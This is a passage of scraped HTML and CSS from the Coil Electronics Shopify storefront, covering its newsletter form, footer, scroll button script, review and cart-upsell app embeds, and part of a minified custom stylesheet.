  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field__input{
    padding-top: 12px;
    font-size: 1.7rem;
  }
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field__input:focus{
    padding-top: 21px!important;
  }
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field label.field__label {
    display: block!important;
    top: 18px;
  }
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field .field__input:not(:placeholder-shown) ~ .field__label ,
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field .field__input:focus ~ .field__label {
    top: 12px;
  }
  .section-template--19633713578237__newsletter .newsletter-form__field-wrapper .field label.field__label{

  }</style><div class="section__newsletter">
  <div class="newsletter center section-template--19633713578237__newsletter section-template--19633713578237__newsletter-padding ">
    <div
      class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--19633713578237__newsletter-padding"
      style="padding: 10px!important;"
    >
      <div class="image-block" style="border: none;">
        <img src="//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif" alt="Image description">
      </div>
  
      <div class="content-blocks"><style data-shopify>
                
              </style>
  
              <h2
                id="block-heading-heading"
                style="color: #383838"
                
                class=" title"
                
              >
                Subscribe to our emails
              </h2><style>
                .newsletter__subheading-paragraph,
                .newsletter__subheading-paragraph p {
                  color: #000000!important;
                  
                }
              </style>
              <div
                style=""
                class="newsletter__subheading newsletter__subheading-paragraph rte"
                
              >
                <p>Join our email list for exclusive offers and the latest news. </p>
              </div><div >
                <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <div class="newsletter-form__field-wrapper section-newsletter-field-wrapper">
                    <div class="field">
                      <input
                        id="NewsletterForm--template--19633713578237__newsletter"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Email"
                        required
                      >
                      <label class="field__label" for="NewsletterForm--template--19633713578237__newsletter">
                        Email
                      </label>
                      
                    </div>
                    
                      <button
                        type="submit"
                        class="button newsletter__solid-btn button--full-width split-slide-button"
                        name="commit"
                        id="Subscribe"
                        aria-label="Subscribe"
                      >
                        <div class="split-slide-right"></div>
                        <span class="button-text">
                          Sign up
                        </span>
                      </button>
                    
</div></form>
              </div></div>
    </div>
  </div>
</div>


</section>

    <div id="shopify-section-scroll-to-top-button" class="shopify-section"><style data-shopify>
  .scroll-to-top-button {
    position: fixed;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 100px;
    z-index: 2;

    
        right: 20px;
      
  }

  @media screen and (max-width: 768px) {
    .scroll-to-top-button {
      bottom: 80px;
    }
  }
</style>


  <button 
    id="scrollToTopBtn" 
    class="scroll-to-top-button color-accent-1"
    aria-label="Scroll to top"
  >
    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <path fill="#000000" d="M8.12 14.71 12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0s.39-1.02 0-1.41L12.7 8.71a.996.996 0 0 0-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0">
      </path>
    </svg>
  </button>


<script>
  function initScrollButton() {
    const scrollToTopBtn = document.getElementById('scrollToTopBtn');
    if (!scrollToTopBtn) return;

    function toggleScrollButton() {
      if (window.scrollY > 400) {
        scrollToTopBtn.style.display = 'block';
      } else {
        scrollToTopBtn.style.display = 'none';
      }
    }

    window.addEventListener('scroll', toggleScrollButton);
    
    scrollToTopBtn.addEventListener('click', function () {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    });

    toggleScrollButton();
  }

  document.addEventListener('DOMContentLoaded', initScrollButton);

  if (Shopify.designMode) {
    const sectionId = "scroll-to-top-button";
    
    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        initScrollButton();
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        initScrollButton();
      }
    });
  }
</script>

</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19633714266365__17487305903eb2f4ee" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"><div id="shopify-block-ANDJMZDRJQS9vOVNmZ__loox_reviews_loox_snippets_widget_e4brji" class="shopify-block shopify-app-block"><loox-snippets-widget
	
	product-id=''
	review-count=''
	show-border='false'
	show-rating='true'
	color-scheme='default'
	shadow=''
	font-size='14px'
	background-color=''
	text-color=''
	name-color=''
	border-color=''
	rating-icon-color=''
	border-radius='16px'
	show-image='true'
	hide-arrows-mobile='false'
	reviews-limit='10'
	shadow-color=''
	alignment='left'
	max-width=''
	class="loox-widget"
>
</loox-snippets-widget>


</div>
</div>


</section><div id="shopify-section-sections--19633714266365__footer" class="shopify-section shopify-section-group-footer-group section animation-section">
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/section-footer.css?v=161974576757456438491748538636" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-payment.css?v=164747863308322017031748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341748538635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-card.css?v=171622893807557687511748538634" media="print" onload="this.media='all'">

<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-payment.css?v=164747863308322017031748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-card.css?v=171622893807557687511748538634" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>#shopify-section-sections--19633714266365__footer .section__footer {
    padding: 5px 0;
  }

  .section-sections--19633714266365__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19633714266365__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="section__footer color-accent-2">
  <footer class="footer section-sections--19633714266365__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid  fade-in-child"><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Navigate</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/collections/all-coil-chargers"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Coil Chargers
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact-us"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li><li>
                              <a
                                href="/pages/coil-content-program"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Coil Content Program
                              </a>
                            </li><li>
                              <a
                                href="/pages/about-coil"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                About Coil
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="http://www.coilchargingcable.com/apps/aftership"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Track Your Order
                              </a>
                            </li><li>
                              <a
                                href="/policies/privacy-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/refund-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Refund Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/shipping-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Shipping Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/terms-of-service"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Terms of Service
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                  
                ><style data-shopify>
                        .footer-contact-icon svg path {
                          fill: #1e1e1e !important;
                        }
                      </style>
                    <ul class="footer-block__details-content list-unstyled"><li>
                          <div class="footer-contact-item">
                            <div class="footer-contact-icon">
                                <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.6957 21.5992C10.578 19.4909 15.6315 13.3598 15.6315 8.30257C15.6315 4.08798 12.2149 0.671387 8.0003 0.671387C3.78573 0.671387 0.369141 4.08798 0.369141 8.30257C0.369141 13.3598 5.42264 19.4909 7.3049 21.5992C7.6796 22.0189 8.321 22.0189 8.6957 21.5992ZM8.0003 11.896C9.9212 11.896 11.4784 10.3388 11.4784 8.41797C11.4784 6.49709 9.9212 4.93991 8.0003 4.93991C6.0794 4.93991 4.52224 6.49709 4.52224 8.41797C4.52224 10.3388 6.0794 11.896 8.0003 11.896Z" fill="currentColor"/>
                                </svg>
                              
                            </div>
  
                            <p class="footer-contact-description sw-base-text-color " style="color:#1e1e1e  !important">4051 N Hwy 121, Grapevine, Texas 76051 United States</p>
                          </div>
                        </li><li>
                          <div class="footer-contact-item">
                            <div class="footer-contact-icon">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M2.02667 8.7887C1.20685 6.91689 0.751953 4.84888 0.751953 2.67462C0.751953 2.34536 0.762383 2.01854 0.782933 1.69447C0.948213 0.771659 1.75499 0.0712891 2.72536 0.0712891H5.41175C6.50164 0.0712891 7.38516 0.954809 7.38516 2.0447V2.89475C7.38516 5.05596 6.2271 6.94669 4.49766 7.9803C5.83763 10.8816 8.24245 13.1901 11.211 14.4048C12.2116 12.5531 14.1703 11.2952 16.4227 11.2952H17.2728C18.3627 11.2952 19.2462 12.1787 19.2462 13.2686V15.955C19.2462 16.8017 18.713 17.5238 17.9641 17.804C17.3358 17.8845 16.6956 17.9268 16.0458 17.9284H15.9659C14.0429 17.9235 12.2037 17.5622 10.5104 16.908C6.71503 15.4417 3.6529 12.5012 2.02667 8.7887Z" fill="currentColor"/>
                                </svg>
                              
                            </div>
  
                            <p class="footer-contact-description sw-base-text-color " style="color: #1e1e1e  !important">732-703-7556</p>
                          </div>
                        </li><li>
                          <div class="footer-contact-item">
                            <div class="footer-contact-icon">
                                <svg width="21" height="14" viewBox="0 0 21 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.568075 1.205L9.53227 7.01474C10.0579 7.35544 10.7347 7.35544 11.2603 7.01474L20.1875 1.22895C20.0275 0.759784 19.583 0.422363 19.0596 0.422363H1.68752C1.17312 0.422363 0.734865 0.74835 0.568075 1.205ZM20.2511 3.08081L12.1242 8.34789C11.073 9.02921 9.71956 9.02921 8.66827 8.34789L0.496094 3.05138V12.3862C0.496094 13.0442 1.02952 13.5777 1.68752 13.5777H19.0596C19.7176 13.5777 20.2511 13.0442 20.2511 12.3862V3.08081Z" fill="currentColor"/>
                                </svg>
                              
                            </div>
  
                            <p class="sw-base-text-color footer-contact-description" style="color: #1e1e1e !important">contact@coilelectronics.com</p>
                          </div>
                        </li></ul></div></div><div class="footer-block--newsletter">
          </div>
        </div><div class="footer__content-bottom">
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"></div>
      </div>
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__copyright caption">
          <div class="copyright_branding__container">
            <small style="color: #1e1e1e" class="copyright__content">
              &copy; 2026, <a href="/" title="">Coil Electronics</a></small>
            
          </div></div>
      </div>
    </div>
  </footer>
</div>



<script>
  function setEqualHeight() {
    if (window.innerWidth <= 750) {
        // Reset heights for mobile view
        document.querySelectorAll('[class*="footer-block--desktop-"]').forEach(block => {
            block.style.height = 'auto';
        });
        return;
    }

    // Select all elements with class names that start with "footer-block--desktop-"
    const blocks = [...document.querySelectorAll('[class*="footer-block--desktop-"]')];

    if (blocks.length === 0) return;

    let rows = [];
    let currentRow = [];
    let rowWidth = 0;

    // First reset all heights to auto to get their natural heights
    blocks.forEach(block => {
        block.style.height = 'auto';
    });

    // Group elements into rows based on their column width
    blocks.forEach(block => {
        const match = block.className.match(/footer-block--desktop-(\d+)/);
        const colSize = match ? parseInt(match[1]) : 0;

        // If adding this block exceeds the row width (12), start a new row
        if (rowWidth + colSize > 12) {
            rows.push(currentRow);
            currentRow = [];
            rowWidth = 0;
        }

        currentRow.push(block);
        rowWidth += colSize;
    });

    // Add any remaining blocks in the current row
    if (currentRow.length) rows.push(currentRow);

    // Set equal heights for each row
    rows.forEach(row => {
        // Get the maximum height of blocks in this row
        const maxHeight = Math.max(...row.map(block => block.offsetHeight));
        
        // Apply the maximum height to all blocks in the row
        row.forEach(block => {
            block.style.height = `${maxHeight}px`;
        });
    });
  }

  // Initial setup
  window.addEventListener('DOMContentLoaded', () => {
    // Add a small delay to ensure all content is properly rendered
    setTimeout(setEqualHeight, 100);
  });

  // Handle window resize
  let resizeTimer;
  window.addEventListener('resize', () => {
    setTimeout(setEqualHeight, 100);
  });

  if (Shopify.designMode) {
    const sectionId = "sections--19633714266365__footer";

    document.addEventListener('shopify:section:unload', (event) => {
      if (event.detail.sectionId === sectionId) {
        setTimeout(setEqualHeight, 100);
      }
    });
  
    document.addEventListener('shopify:section:load', (event) => {
      if (event.detail.sectionId === sectionId) {
        // Add a small delay to ensure the section is properly rendered
        setTimeout(setEqualHeight, 100);
      }
    });
  }
</script>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.coilelectronics.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: 'There was an error while updating your cart. Please try again.',
        quantityError: 'You can only add [quantity] of this item to your cart.',
      };

      window.variantStrings = {
        addToCart: ' Get 35% Off - Ships Free Today',
        soldOut: 'Sold out',
        unavailable: 'Unavailable',
        unavailable_with_option: '[value] - Unavailable',
      };

      window.accessibilityStrings = {
        imageAvailable: 'Image [index] is now available in gallery view',
        shareSuccess: 'Link copied to clipboard',
        pauseSlideshow: 'Pause slideshow',
        playSlideshow: 'Play slideshow',
      };
    </script><div id="shopify-block-AaUZad2NOOTdoQkJBZ__12994730151769110984" class="shopify-block shopify-app-block"><script>
  console.log('Atlas Cart Upsells App Embed is now defined');

  window.atlasCartUpsellsMoneyFormat = '${{amount}}';

  window.atlasCartUpsellsPaymentIcons = {
    'union_pay': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/union_pay.svg", label: "UnionPay" },
    'visa': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/visa.svg", label: "Visa" },
    'sofort': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/sofort.svg", label: "Sofort" },
    'shopify_pay': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/shop_pay.svg", label: "Shop Pay" },
    'paypal': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/paypal.svg", label: "Paypal" },
    'meta_pay': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/meta_pay.svg", label: "Meta Pay" },
    'mastercard': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/mastercard.svg", label: "Mastercard" },
    'litecoin': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/litecoin.svg", label: "Litecoin" },
    'maestro': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/maestro.svg", label: "Maestro" },
    'klarna': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/klarna.svg", label: "Klarna" },
    'jcb': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/jcb.svg", label: "JCB" },
    'google_pay': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/google_pay.svg", label: "Google Pay" },
    'ideal': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/ideal.svg", label: "iDEAL" },
    'forbrugsforeningen': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/forbrugsforeningen.svg", label: "Forbrugsforeningen" },
    'dwolla': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/dwolla.svg", label: "Dwolla" },
    'discover': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/discover.svg", label: "Discover" },
    'dogecoin': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/dogecoin.svg", label: "Dogecoin" },
    'diners_club': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/diners_club.svg", label: "Diners Club" },
    'bitcoin': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/bitcoin.svg", label: "Bitcoin" },
    'dankort': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/dankort.svg", label: "Dankort" },
    'apple_pay': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/apple_pay.svg", label: "Apple Pay" },
    'american_express': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/american_express.svg", label: "American Express" },
    'afterpay': { url: "https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/afterpay.svg", label: "Afterpay" }
  };
</script>

<script src="https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/swiper-bundle.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/atlas-cart-upsells-carousel.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/atlas-cart-upsells-drawer-bundle.js" defer></script>
<!-- Progressive Gift Monitor for default Shopify cart (when Atlas Cart Upsells drawer is disabled) -->
<script src="https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/progressive-gift-monitor-standalone.js" defer></script>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/swiper-bundle.min.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/atlas-cart-upsells-drawer.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdc3a-af4b-756d-ae13-363f9acb0179/atlas-ai-store-builder-395/assets/atlas-cart-upsells-carousel.css" defer>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/EybvxvYG4t/loox.1599707094356.js?shop=coilchargingcable.myshopify.com"></script>


	<script>var loox_global_hash = '1748730958598';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f9cf00; }
:root { --lxs-rating-icon-color: #f9cf00; }</style>







</div><!-- Failed to render app block "14817159935668535939": app block path "shopify://apps/atlas-ai-store-builder/blocks/licensing/ff382ac5-0af5-4ea9-a13a-234e8976ca8b" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/custom.css?v=4158632107487662661748538635
body_size: 3843
content:
@import"https:////fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200";.main-product-banner{width:100%;margin:0 auto}.banner-main button span:after{position:absolute!important;left:0;right:0;margin:0 auto;font-size:18px;text-transform:capitalize;top:17px}.main-product-banner section{border-radius:20px;max-width:1310px;margin:0 auto}.list-social__link{color:rgb(var(--color-background))!important}.content-blocks{display:flex;flex-direction:column;.testimonial-card .multicolumn-card__info align-items: flex-start;justify-content:center;padding:0 50px;width:50%}.content-blocks h2{font-weight:400!important;font-family:Harmonia Sans;color:#7ea68c;margin:20px 0;text-align:start}.newsletter__subheading.rte{width:100%!important;max-width:100%!important;padding:0 0 20px}.newsletter__subheading.rte p{text-align:start;margin:0 0 20px}.newsletter-form__field-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;max-width:100%!important}form#contact_form{width:100%;max-width:100%!important}.newsletter__subheading.rte~div{width:100%;max-width:100%}.main-conacts .contact.page-width{width:60%;max-width:100%;padding:0 30px 0 0}.newsletter-form__field-wrapper button#Subscribe{padding:0;margin:0 0 0 10px;height:58px}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{height:58px}variant-radios label{background:unset!important;color:#000!important}variant-radios input{position:relative!important;clip:unset!important;width:20px!important;height:20px!important;-webkit-appearance:none;appearance:none;opacity:1!important;overflow:unset!important}variant-radios input:before{content:"";position:absolute;background:#fff0!important;top:30%;width:100%;height:100%;z-index:99;opacity:1;border-radius:10px;border:1px solid}variant-radios input:after{content:"";position:absolute;background:rgb(var(--color-foreground));top:9px;width:70%;height:70%;z-index:99;opacity:0;border-radius:10px;right:3px}variant-radios input:checked:after{opacity:1}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF{background:#7ea68c;border:0;max-width:max-content;border-radius:0}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:before{border:0;box-shadow:none}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:after{border:none;box-shadow:none}a.link.product__view-details.animate-arrow{display:none}section#shopify-section-template--15593995567202__featured_product_NKHGXF .featured-product.product.product--small.grid.grid--1-col.gradient.color-background-2.product--right.isolate.grid--2-col-tablet{display:flex;justify-items:start;align-items:center;justify-content:flex-start}.image-with-text__text.rte.body ul li{list-style:disc}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text{color:#7ea68c}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text:nth-child(3){margin:0 0 70px}variant-radios#variant-radios-template--15593995567202__featured_product_NKHGXF legend.form__label{color:#757575}variant-radios label{padding:0 15px!important}div#shopify-section-template--15593995567202__image_with_text_4Rz3eE p{line-height:25px}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li{list-style:none;margin:40px 0;position:relative}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li:before{content:"";width:20px;height:20px;background:#7ea68c;position:absolute;left:-35px;top:45px;border-radius:60px}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY{padding:0 80px 0 0}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY h2.image-with-text__heading.h1{color:#7ea68c;font-weight:400}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY p{line-height:22px}a.button.button--primary{border-radius:0}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{color:#757575}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{border:1px solid #e2e2e2}form#contact_form .field:before,form#contact_form .field:after{border:0;box-shadow:none}.newsletter-form__field-wrapper:not(.section-newsletter-field-wrapper) .field label.field__label{top:12px;left:0;right:0;margin:0 auto;max-width:max-content;display:none}product-form.product-form form .product-form__buttons.product-form__buttons--uppercase{gap:10px;padding:0 30px 0 0}span.price-item.price-item--regular{color:rgb(var(--color-foreground))}#Quantity-Form-template--15593995796578__main quantity-input.quantity{width:60%;background:#e4f1e8;border-radius:0!important}#Quantity-Form-template--15593995796578__main quantity-input.quantity button{border-radius:0!important;border:1px solid #d9d9d9}#Quantity-Form-template--15593995796578__main quantity-input.quantity:before,#Quantity-Form-template--15593995796578__main quantity-input.quantity:after{border:0;box-shadow:none}#Quantity-Form-template--15593995796578__main quantity-input.quantity input{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{display:flex;align-items:flex-start;justify-content:flex-start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button#ProductSubmitButton-template--15593995796578__main{width:50%;color:#fff;font-weight:500;height:60px}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:50%}button.shopify-payment-button__button{height:60px;padding:0!important;font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 20px}div#shopify-section-template--15593995796578__image_with_text_ceCk8f div#ImageWithText--template--15593995796578__image_with_text_ceCk8f{padding:0 80px 0 0}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 h2.image-with-text__heading.h1{color:#000}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 .image-with-text__text.rte.body p{line-height:24px;color:#757575}div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 30px}.newsletter__wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.image-block{width:50%}.image-block img{width:100%}.newsletter-form__field-wrapper input{width:100%;height:53px;outline:none;flex-grow:1;border-radius:12px;height:55px;padding:20px;background:transparent;border:2px solid rgb(var(--color-base-accent-3))}.newsletter-form__field-wrapper .field:before,.newsletter-form__field-wrapper .field:after{display:none}.newsletter-form__field-wrapper input::placeholder{text-align:left}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-accent-3)}.newsletter.center{max-width:1366px;margin:0 auto;width:100%;padding:100px 0}.newsletter__wrapper{padding:0!important}.testimonial-card__author-container{justify-content:start}.testimonial-card .multicolumn-card__info{border-radius:20px}section#shopify-section-template--15593995796578__testimonials_kLmmEp ul{gap:2%}.testimonial-card .multicolumn-card__info{border-radius:20px;padding:0 0 10px!important}.testimonial-card .multicolumn-card__info .testimonial-card__author-container{justify-content:start;border-color:#fff;padding:10px 10px 2px}.testimonial-card .multicolumn-card__info .rte{padding:20px}.av-div{width:50%;display:flex;align-items:center;justify-content:flex-start}.av-div~p{width:50%}.testimonial-card__quotes.testimonial-card__quotes--image-blank{width:80%;height:141px;background:unset;justify-content:end;position:unset;margin:-20px 0 -100px 50px!important}.testimonial-card .multicolumn-card__info .rte p{line-height:26px;z-index:2;position:relative}.testimonial-card__quotes.testimonial-card__quotes--image-blank 